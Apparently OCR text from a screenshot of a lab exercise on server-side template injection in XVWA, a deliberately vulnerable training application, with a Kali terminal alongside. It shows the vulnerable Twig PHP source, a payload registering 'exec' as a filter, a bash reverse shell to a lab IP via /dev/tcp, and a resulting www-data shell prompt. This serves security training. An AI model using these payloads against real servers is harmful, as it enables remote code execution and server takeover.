 XVWA - Xtreme V
XVWA - Xtreme V
PayloadsAllTheTh
serverside.png (PNG
192.168.0.104/xvwa/vulnerabilities/ssti/index.php?na
150%
M
XVWA
Server Side Template Injection (SSTI)
Web application uses templates to make the web pages look more dynamic. Template
Injection occurs when user input is embedded in a template in an unsafe manner. However in
the initial observation, this vulnerability is easy to mistake for XSS attacks. But SSTI attacks
can be used to directly attack web servers’ internals and leverage the attack more complex
such as running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
{{_self.env.getFilter("bash -c 'exec bash -i &> /dev/tcp/192.168.0.105/3645 <&1'")}}
Submit Button
ERROR: Unexpected character ";" in
"{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("echo "
HACKED
")}}" at line 1
kevin@kali:/tmp
File Actions Edit View Help
if (isset($_GET['submit'])) {
$name=$_GET['name'];
// include and register Twig auto-loader
include 'vendor/twig/twig/lib/Twig/Autoloader.php';
Twig_Autoloader::register();
try {
// specify where to look for templates
$loader = new Twig_Loader_String();
// initialize Twig environment
$twig = new Twig_Environment($loader);
// set template variables
// render template
$result= $twig->render($name);
echo "Hello $result";
} catch (Exception $e) {
die ('ERROR: ' . $e->getMessage());
}
}
?>
<p>
<h3>Hint:</h3>
<b>1.</b> Template Engine used is TWIG.<br>
<b>2.</b> Loader function used = "Twig_Loader_String"<br>
</p>
</body>
</html>
www-data@kali:/var/www/html/xvwa/vulnerabilities/ssti$ whoam